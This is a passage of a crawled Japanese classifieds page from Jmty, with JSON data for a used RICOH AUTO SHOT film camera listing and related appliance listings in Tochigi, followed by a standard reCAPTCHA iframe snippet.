0f0fbb280ac413e94154a55/slide_IMG_3604.jpg","medium_url":"https://cdn.jmty.jp/articles/images/60f0fbb280ac413e94154a55/thumb_IMG_3604.jpg","small_url":"https://cdn.jmty.jp/articles/images/60f0fbb280ac413e94154a55/thumb_s_IMG_3604.jpg"},{"id":"60f0fbbb94c6e52465d36a9d","large_url":"https://cdn.jmty.jp/articles/images/60f0fbbb94c6e52465d36a9d/slide_IMG_3605.jpg","medium_url":"https://cdn.jmty.jp/articles/images/60f0fbbb94c6e52465d36a9d/thumb_IMG_3605.jpg","small_url":"https://cdn.jmty.jp/articles/images/60f0fbbb94c6e52465d36a9d/thumb_s_IMG_3605.jpg"},{"id":"60f0fbc08c24fc38cdd24850","large_url":"https://cdn.jmty.jp/articles/images/60f0fbc08c24fc38cdd24850/slide_IMG_3761.jpg","medium_url":"https://cdn.jmty.jp/articles/images/60f0fbc08c24fc38cdd24850/thumb_IMG_3761.jpg","small_url":"https://cdn.jmty.jp/articles/images/60f0fbc08c24fc38cdd24850/thumb_s_IMG_3761.jpg"}]},"post_user":{"id":"60b0425d4d94c41c75bc1177","name":"アンティークアリー ","sex":"hide_sex","evaluation":{"count":{"good_evaluation_count":0,"normal_evaluation_count":0,"bad_evaluation_count":0},"evaluations":[],"evaluation_score":0},"certification_status":{"sms_authenticated":true,"identified":true,"multi_identified":false,"business":true,"antique_dealer_identified":false,"real_estate_notary_identified":false},"profile_image":{"stored_path":"profilepage/profileimg_reversed.png","url":"https://cdn.jmty.jp/assets/profilepage/profileimg_reversed-250e9c7a4843912e1ddf3495ab30e0e3e6432a4e9a1b560dfa9ba42b19e81388.png"},"articles_count":39,"profile_text":"つちや印刷広告舎です。\r\n・ネット通販サイト snow.glass\r\n・栃木県足利市で、アンティーク・アウトレット家具の販売 『アンティークハウスアリー』を運営しています。"},"warning":null,"announce":null,"possible_action":{"article":{"warning_type":null,"purchase_id":null,"deletable":false,"editable":false,"openable":false,"closable":false,"repostable":false},"inquiry":{"type":"inquiry","restricted_reason":null,"web_mail_thread_id":null,"inquiry_templates":[{"id":1,"title":"ぜひ譲ってください","body":"初めまして。\n掲載されている品物について、ぜひお譲りいただきたくご連絡いたしました。\n取引の日時・場所について、ご希望に合わせますので、お譲りいただきたいです。"},{"id":2,"title":"まだありますか？","body":"初めまして。\n掲載されている品物について、まだ取引は可能でしょうか？"},{"id":3,"title":"値下げできますか？","body":"初めまして。\n掲載されている品物について、お値段の相談は可能でしょうか？"},{"id":4,"title":"商品の状態は？","body":"初めまして。\n掲載されている品物の状態について、詳細を教えていただけないでしょうか？"}],"inquirable_by_tel":false,"is_mobile_phone":false},"purchase":{"online_purchasable":true,"online_purchasable_inquirable":true,"available_settlement_methods":[{"system_name":"credit","display_name":"クレジットカード","purchase_fee":0,"description_html":"カード情報は厳正に保管され、出品者には開示されません。","sort_order":1},{"system_name":"d","display_name":"d払い","purchase_fee":0,"description_html":"金額に応じてdポイントがたまります。","sort_order":2},{"system_name":"convenience","display_name":"コンビニ決済","purchase_fee":130,"description_html":"お支払い手数料（130円）は購入者のご負担となります。","sort_order":3},{"system_name":"deferred","display_name":"あと払い（ペイディ）","purchase_fee":0,"description_html":"Paidyの支払いをコンビニで行う場合、手数料がかかります。詳しくは\u003ca href='https://faq.jmty.jp/%E3%81%82%E3%81%A8%E6%89%95%E3%81%84%EF%BC%88%E3%83%9A%E3%82%A4%E3%83%87%E3%82%A3%EF%BC%89%E3%81%AE%E6%94%AF%E6%89%95%E3%81%84%E6%96%B9%E6%B3%95-63689ea453b9bb001daa8b96' target='_blank' rel='noopener'\u003eこちら\u003c/a\u003e","sort_order":5}]},"comment":{"commentable":false},"follow":{"followable":true,"followed":false}},"meta":{"title":"【レトロ】【フィルムカメラ】RICOH AUTO SHOT  (アンティークアリー ) 足利のカメラ《フィルムカメラ》の中古あげます・譲ります｜ジモティーで不用品の処分","description":"専門的な知識がないため、動作確認はできておりません。年代不明。写真に写っているものが全てです。個人使用され保管されていたものになりますので、… (アンティークアリー ) 足利のカメラ《フィルムカメラ》の中古あげます・譲ります｜ジモティーで不用品の処分","robots":null,"breadcrumbs_pc":[],"breadcrumbs_sp":[["ジモティー","/"],["売ります・あげます","/all/sale"],["家電","/all/sale-ele"],["カメラ","/all/sale-ele/g-1153"],["フィルムカメラ","/all/sale-ele/g-1156"],["栃木県のフィルムカメラ","/tochigi/sale-ele/g-1156"],["足利市のフィルムカメラ","/tochigi/sale-ele/g-1156/a-152-ashikaga"],["【レトロ】【フィルムカメラ】RICOH AUTO SHOT ",null]],"keywords":"足利,中古,あげます,譲ります,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット","related_keywords":["レトロ","ヤマト運輸","専門","宅急便","店舗"],"related_category_links":[{"title":"中古あげます・譲ります","url":"/all/sale"},{"title":"家電","url":"/all/sale-ele"},{"title":"カメラ","url":"/all/sale-ele/g-1153"},{"title":"フィルムカメラ","url":"/all/sale-ele/g-1156"}],"search_condition":{"labels":["栃木県","売ります・あげます","家電","カメラ","フィルムカメラ"],"params":{"category_group_name":"sale","category_name":"ele","prefecture_name":"tochigi","genre_id":1156}}},"web_request":{"device":"pc"}},"articlesRelatedArticlesResults":{"related_articles":[{"id":"63343cc154be1e0ac5ee5d42","key":"xisu7","title":"処分予定 Panasonic 転倒防止スタンド 有機ELテレビ 65型","text":"Panasonic65型有機ELテレビ付属品、スタンドベースとスタンドカバーの出品です。\n壁掛けにしたため、不要となりました。新品未使用です。\n\n\n品番：TH-65JZ2000\n\n品名：4K 有機 ELテレビ VIERA\n\n...","image_url":"https://cdn.jmty.jp/articles/images/63343c7baffe3f192184678d/thumb_m_file.jpg","created_at":"2025-12-28T19:48:47.958+09:00","updated_at":"2025-12-28T19:48:47.959+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":10,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"10円","link_list":[{"title":"栃木","path":"/tochigi/sale-ele","nofollow":false},{"title":"塩谷郡","path":"/tochigi/sale-ele/g-1131/a-89331-shioya","nofollow":true},{"title":"宝積寺駅","path":"/tochigi/sale-ele/g-1131/s-1131925","nofollow":true},{"title":"テレビ","path":"/all/sale-ele/g-1131","nofollow":false},{"title":"スタンド","path":"/all/sale-kw-%E3%82%B9%E3%82%BF%E3%83%B3%E3%83%89","nofollow":false}],"decorated_location_name":"宝積寺駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":9,"name":"栃木","name_en":"tochigi","name_with_suffix":"栃木県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1131,"name":"テレビ"}},{"id":"6950dd39c65f6cb919238f49","key":"1m1x7k","title":"TOSHIBA REGZA 49c310x 43型(横幅111cm) ジャンク","text":"※ジャンク品です\n理由①誤って倒してしまった為衝撃で真ん中あたり縦線が入っているのと上部横線＋左上映らなくなっている部分があります。\n　　②時々自然に電源が落ちてしまいます。勝手に再起動します。\n　\nテレビ線は付きません。\n...","image_url":"https://cdn.jmty.jp/articles/images/6950db27b0f11c29f621e1f2/thumb_m_1766906664356.jpg","created_at":"2025-12-28T19:25:17.700+09:00","updated_at":"2025-12-28T19:25:17.702+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":2400,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"2,400円","link_list":[{"title":"栃木","path":"/tochigi/sale-ele","nofollow":false},{"title":"鹿沼市","path":"/tochigi/sale-ele/g-1131/a-155-kanuma","nofollow":true},{"title":"テレビ","path":"/all/sale-ele/g-1131","nofollow":false}],"decorated_location_name":"鹿沼市","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":9,"name":"栃木","name_en":"tochigi","name_with_suffix":"栃木県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1131,"name":"テレビ"}},{"id":"6950ff1ade24412818dc4383","key":"1m21s6","title":"TOSHIBA VC-F5K(L) 掃除機 強と清 掃除機","text":"動作確認済です。\n経年の為、使用感あります。\n清掃後お渡ししますが、製品の性質上取り切れない汚れもございますのでご理解いただける方にお譲りしたいと思います。\n\n付属品\n本体一式\n使用したものになりますが、ご希望の方には紙パッ...","image_url":"https://cdn.jmty.jp/articles/images/6950fdf4f08085b351acafb8/thumb_m_1766915569757.jpg","created_at":"2025-12-28T18:57:46.439+09:00","updated_at":"2025-12-28T18:57:46.687+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":3000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"3,000円","link_list":[{"title":"栃木","path":"/tochigi/sale-ele","nofollow":false},{"title":"小山市","path":"/tochigi/sale-ele/g-1085/a-157-oyama","nofollow":true},{"title":"小山駅","path":"/tochigi/sale-ele/g-1085/s-1131918","nofollow":true},{"title":"生活家電","path":"/all/sale-ele/g-1085","nofollow":false}],"decorated_location_name":"小山駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":9,"name":"栃木","name_en":"tochigi","name_with_suffix":"栃木県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1085,"name":"生活家電"}},{"id":"6950fe356f59d2cc0fa91f38","key":"1m21p4","title":"リユースのサカイ栃木店★ジモティ割あり★ FUJITSU エアコン AS-C224R 2.2kw 24年製 室内機分解洗浄 TC12194","text":"★ジモティ割★店頭ご購入の際に「ジモティを見た」と言っていただくとジモティ限定価格（掲載価格の10%OFF）でご購入が可能です。\r\nぜひ店頭にてスタッフまでお伝えくださいませ。尚お会計後のご申告はご対応いたしかねます\r\n\r\n...","image_url":"https://cdn.jmty.jp/articles/images/6950fe331f6858adb8e32a10/thumb_m_KIMG20251228_175945157.jpg","created_at":"2025-12-28T18:53:57.311+09:00","updated_at":"2025-12-28T19:53:07.889+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":35200,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"35,200円","link_list":[{"title":"栃木","path":"/tochigi/sale-ele","nofollow":false},{"title":"栃木市","path":"/tochigi/sale-ele/g-1067/a-153-tochigi","nofollow":true},{"title":"季節、空調家電","path":"/all/sale-ele/g-1067","nofollow":false},{"title":"サカイ","path":"/all/sale-kw-%E3%82%B5%E3%82%AB%E3%82%A4","nofollow":false}],"decorated_location_name":"栃木市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":9,"name":"栃木","name_en":"tochigi","name_with_suffix":"栃木県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1067,"name":"季節、空調家電"}},{"id":"6950fdb8f64046313ac34c3f","key":"1m21nf","title":"リユースのサカイ栃木店★ジモティ割あり★ Hisense エアコン AT-HG2213 2.2kw 22年製 室内機分解洗浄 TC12193","text":"★ジモティ割★店頭ご購入の際に「ジモティを見た」と言っていただくとジモティ限定価格（掲載価格の10%OFF）でご購入が可能です。\r\nぜひ店頭にてスタッフまでお伝えくださいませ。尚お会計後のご申告はご対応いたしかねます\r\n\r\n...","image_url":"https://cdn.jmty.jp/articles/images/6950fda3677a492a41805477/thumb_m_KIMG20251228_175815266.jpg","created_at":"2025-12-28T18:51:51.556+09:00","updated_at":"2025-12-28T18:51:52.856+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":26400,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"26,400円","link_list":[{"title":"栃木","path":"/tochigi/sale-ele","nofollow":false},{"title":"栃木市","path":"/tochigi/sale-ele/g-1067/a-153-tochigi","nofollow":true},{"title":"季節、空調家電","path":"/all/sale-ele/g-1067","nofollow":false},{"title":"サカイ","path":"/all/sale-kw-%E3%82%B5%E3%82%AB%E3%82%A4","nofollow":false}],"decorated_location_name":"栃木市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":9,"name":"栃木","name_en":"tochigi","name_with_suffix":"栃木県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1067,"name":"季節、空調家電"}},{"id":"6950fd62d1683f7dba8f6593","key":"1m21m3","title":"直感蛍光灯　２０W相当　１０本","text":"直感蛍光灯　２０Ｗ相当　１０本　です。\r\n未使用８本、使用した物２本です。\r\nＤＡＩＳＯ製６本、ＨＩＴＡＣＨＩ製３本、不明１本です。\r\n本体がないので動作保証出来ません。\r\n価格交渉お考えの方は今回の価格で取引が不調に終わっ...","image_url":"https://cdn.jmty.jp/articles/images/6950fc44e130923cdc38eda0/thumb_m_DSCN1590.jpg","created_at":"2025-12-28T18:50:26.713+09:00","updated_at":"2025-12-28T18:50:26.942+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1000,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,000円","link_list":[{"title":"栃木","path":"/tochigi/sale-ele","nofollow":false},{"title":"宇都宮市","path":"/tochigi/sale-ele/g-1085/a-151-utsunomiya","nofollow":true},{"title":"宇都宮駅","path":"/tochigi/sale-ele/g-1085/s-1131923","nofollow":true},{"title":"生活家電","path":"/all/sale-ele/g-1085","nofollow":false}],"decorated_location_name":"宇都宮駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":9,"name":"栃木","name_en":"tochigi","name_with_suffix":"栃木県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1085,"name":"生活家電"}},{"id":"6950fd5f6429555af5bf5072","key":"1m21m0","title":"電気ポット","text":"プロフィール必須です！！\n\nあんまり使用せず保管してました。\n動作確認済み","image_url":"https://cdn.jmty.jp/articles/images/6950fc351b73216c218fcd4c/thumb_m_file.jpg","created_at":"2025-12-28T18:50:23.714+09:00","updated_at":"2025-12-28T18:57:05.431+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":0,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"0円","link_list":[{"title":"栃木","path":"/tochigi/sale-ele","nofollow":false},{"title":"那須塩原市","path":"/tochigi/sale-ele/g-1102/a-161-nasushiobara","nofollow":true},{"title":"西那須野駅","path":"/tochigi/sale-ele/g-1102/s-1131931","nofollow":true},{"title":"キッチン家電","path":"/all/sale-ele/g-1102","nofollow":false}],"decorated_location_name":"西那須野駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":9,"name":"栃木","name_en":"tochigi","name_with_suffix":"栃木県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1102,"name":"キッチン家電"}},{"id":"68f7ccffacd40d016d57df53","key":"rec_shufu_job_17716102","title":"経理アシスタント","text":"主婦(夫)の働くを応援！\n\n[勤務日数]：\n週3日~5日\n10:00~13:00/11:00~16:00/12:00~15:30\n月/火/水/木/金\nなどから選べます\n\n[勤務地・最寄駅]：\n東京都千代田区内神田2-15-2...","image_url":"https://part-shufu-job-order.imgix.net/10062919/pc/ed976175fde1de9a19d714e618a0b8e8bc1fb689.jpg?h=300\u0026auto=format\u0026auto=compress\u0026","created_at":"2025-12-09T13:12:21.238+09:00","updated_at":"2025-12-09T13:12:21.238+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"rec","company_name":"ミカタ株式会社","pay":1800,"pay_string":null,"address":"東京都千代田区内神田2-15-2 内神田DNKビル5F","transportation":"神田(東京都)駅徒歩4分","working_hours":"[勤務日数]：\n週3日~5日\n10:00~13:00/11:00~16:00/12:00~15:30\n月/火/水/木/金\nなどから選べます\n\n","employment_type_others_text":null,"pay_system":{"id":1,"name":"時給","unit_text":"HOUR"},"employment_type":{"id":1,"name":"アルバイト・パート"},"shift":null},"important_field":"時給1,800円","link_list":[{"title":"東京","path":"/tokyo/rec-desk","nofollow":false},{"title":"千代田区","path":"/tokyo/rec-all/g-all/a-256-chiyoda","nofollow":false},{"title":"経理","path":"/all/rec-desk/g-1699","nofollow":false}],"decorated_location_name":"東京都 千代田区","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":4,"name":"アルバイト","shorten_name":"バイト","name_en":"rec"},"category":{"id":34,"name":"事務","name_en":"desk"},"large_genre":{"id":1699,"name":"経理"}},{"id":"6950fb00bd946072a036fad8","key":"1m21cx","title":"加湿器　ｑｕａｄ　ＱＤ１０３　未使用","text":"湿度コントロール機能付き　ハイブリッド加湿器ＱＤ１０３　TUBE MIST　です。\r\n２０２１年製です（画像５）。ドンキホーテで購入しました、\r\n取扱説明書、リモコンあります。\r\n未使用ですが保証期間切れていますので動作保証...","image_url":"https://cdn.jmty.jp/articles/images/6950faa6a1a29c5e2112a7c5/thumb_m_DSCN1582.jpg","created_at":"2025-12-28T18:40:16.796+09:00","updated_at":"2025-12-28T18:40:16.999+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":3000,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"3,000円","link_list":[{"title":"栃木","path":"/tochigi/sale-ele","nofollow":false},{"title":"宇都宮市","path":"/tochigi/sale-ele/g-1067/a-151-utsunomiya","nofollow":true},{"title":"宇都宮駅","path":"/tochigi/sale-ele/g-1067/s-1131923","nofollow":true},{"title":"季節、空調家電","path":"/all/sale-ele/g-1067","nofollow":false}],"decorated_location_name":"宇都宮駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":9,"name":"栃木","name_en":"tochigi","name_with_suffix":"栃木県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1067,"name":"季節、空調家電"}},{"id":"6950f96831f8b0ca5e5b5c04","key":"1m215v","title":"冷蔵庫","text":"ご覧いただきありがとうございます。\n掃除すればまだまだ使えます。よろしくお願いいたします。","image_url":"https://cdn.jmty.jp/articles/images/6950f941c8aa9a515d51c627/thumb_m_file.jpg","created_at":"2025-12-28T18:33:28.653+09:00","updated_at":"2025-12-28T18:33:28.960+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,000円","link_list":[{"title":"栃木","path":"/tochigi/sale-ele","nofollow":false},{"title":"宇都宮市","path":"/tochigi/sale-ele/g-1102/a-151-utsunomiya","nofollow":true},{"title":"雀宮駅","path":"/tochigi/sale-ele/g-1102/s-1131922","nofollow":true},{"title":"キッチン家電","path":"/all/sale-ele/g-1102","nofollow":false}],"decorated_location_name":"雀宮駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":9,"name":"栃木","name_en":"tochigi","name_with_suffix":"栃木県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1102,"name":"キッチン家電"}},{"id":"6950f5f52f4b8bd78802b135","key":"1m20sf","title":"YAMAZEN 電子レンジ MOR-C15T1-W","text":"動作確認済です。\n2014年製になります。\n経年の為使用感あります。\nへこみなどはありません。\n清掃後お渡し致します。\n本体とテーブル皿が付属内容になります。\n\nトースト/飲み物/冷凍ごはん/コンビニ弁当の1タッチボタン搭載...","image_url":"https://cdn.jmty.jp/articles/images/6950f4e2f3defece01c5ec3a/thumb_m_1766913248380.jpg","created_at":"2025-12-28T18:18:45.103+09:00","updated_at":"2025-12-28T18:19:42.041+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":3000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"3,000円","link_list":[{"title":"栃木","path":"/tochigi/sale-ele","nofollow":false},{"title":"小山市","path":"/tochigi/sale-ele/g-1102/a-157-oyama","nofollow":true},{"title":"小山駅","path":"/tochigi/sale-ele/g-1102/s-1131918","nofollow":true},{"title":"キッチン家電","path":"/all/sale-ele/g-1102","nofollow":false},{"title":"YAMAZEN","path":"/all/sale-kw-YAMAZEN","nofollow":false}],"decorated_location_name":"小山駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":9,"name":"栃木","name_en":"tochigi","name_with_suffix":"栃木県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1102,"name":"キッチン家電"}},{"id":"6950f3ef0b84f55940dcacb1","key":"1m20k0","title":"未使用に近い Fire HD 8 最新第12世代(2022) ブラック 32GB","text":"Amazonで15,000円以上はします。\n一度YouTubeをみて自分には合わず不要になりました。","image_url":"https://cdn.jmty.jp/articles/images/6950f3834a184cb786bf5115/thumb_m_1766912897875.jpg","created_at":"2025-12-28T18:10:07.264+09:00","updated_at":"2025-12-28T18:29:02.318+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":10000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"10,000円","link_list":[{"title":"栃木","path":"/tochigi/sale-ele","nofollow":false},{"title":"宇都宮市","path":"/tochigi/sale-ele/g-1143/a-151-utsunomiya","nofollow":true},{"title":"陽東3丁目駅","path":"/tochigi/sale-ele/g-1143/s-9934505","nofollow":true},{"title":"映像プレーヤー、レコーダー","path":"/all/sale-ele/g-1143","nofollow":false},{"title":"Fire","path":"/all/sale-kw-Fire","nofollow":false}],"decorated_location_name":"陽東3丁目駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":9,"name":"栃木","name_en":"tochigi","name_with_suffix":"栃木県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1143,"name":"映像プレーヤー、レコーダー"}},{"id":"6950f31a500e1525a188c4db","key":"1m20ga","title":"ヤマダオリジナル　電子レンジ","text":"ヤマダオリジナル　電子レンジ\n購入:2023.9\n\n500Wと解凍のみ\n2週間ほど前まで使用していました。\n簡易清掃済み\n\n直接取りに来れる方のみご連絡ください。","image_url":"https://cdn.jmty.jp/articles/images/6950f2b6cd7e669a3acbb59b/thumb_m_file.jpg","created_at":"2025-12-28T18:06:34.310+09:00","updated_at":"2025-12-28T18:49:59.690+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":2000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"2,000円","link_list":[{"title":"栃木","path":"/tochigi/sale-ele","nofollow":false},{"title":"宇都宮市","path":"/tochigi/sale-ele/g-1102/a-151-utsunomiya","nofollow":true},{"title":"東武宇都宮駅","path":"/tochigi/sale-ele/g-1102/s-2100812","nofollow":true},{"title":"キッチン家電","path":"/all/sale-ele/g-1102","nofollow":false}],"decorated_location_name":"東武宇都宮駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":9,"name":"栃木","name_en":"tochigi","name_with_suffix":"栃木県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1102,"name":"キッチン家電"}},{"id":"6948a28ffa5c4f9a3d0aa663","key":"1lx9q1","title":"20mドラムリール","text":"20mのドラムリールです。問題なく使えます。\n引き取りでお願い致します","image_url":"https://cdn.jmty.jp/articles/images/6948a22fcfd5ce287de0dfac/thumb_m_file.jpg","created_at":"2025-12-28T17:53:29.536+09:00","updated_at":"2025-12-28T17:53:29.542+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":true,"pr":false},"par_category_items":{"category_group_name":"sale","price":3200,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"3,200円","link_list":[{"title":"栃木","path":"/tochigi/sale-ele","nofollow":false},{"title":"宇都宮市","path":"/tochigi/sale-ele/g-1085/a-151-utsunomiya","nofollow":true},{"title":"東武宇都宮駅","path":"/tochigi/sale-ele/g-1085/s-2100812","nofollow":true},{"title":"生活家電","path":"/all/sale-ele/g-1085","nofollow":false},{"title":"リール","path":"/all/sale-kw-%E3%83%AA%E3%83%BC%E3%83%AB","nofollow":false}],"decorated_location_name":"東武宇都宮駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":9,"name":"栃木","name_en":"tochigi","name_with_suffix":"栃木県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1085,"name":"生活家電"}}],"owner_articles":[]},"shouldShowChatBot":true}},"page":"/article/detail","query":{"prefecture_name":"tochigi","category_group_name":"sale","category_name":"ele","id":"pqfxv"},"buildId":"KghWBaaCgOdO9tzm5fIRD","assetPrefix":"https://cdn.jmty.jp","isFallback":false,"isExperimentalCompile":false,"gssp":true,"appGip":true,"locale":"ja","locales":["ja"],"defaultLocale":"ja","scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ws0NZL5FYyYnpo-Y3OanHA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766919193910');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/6951-6097c31005b7bfd0.js
body_size: 2465
content:
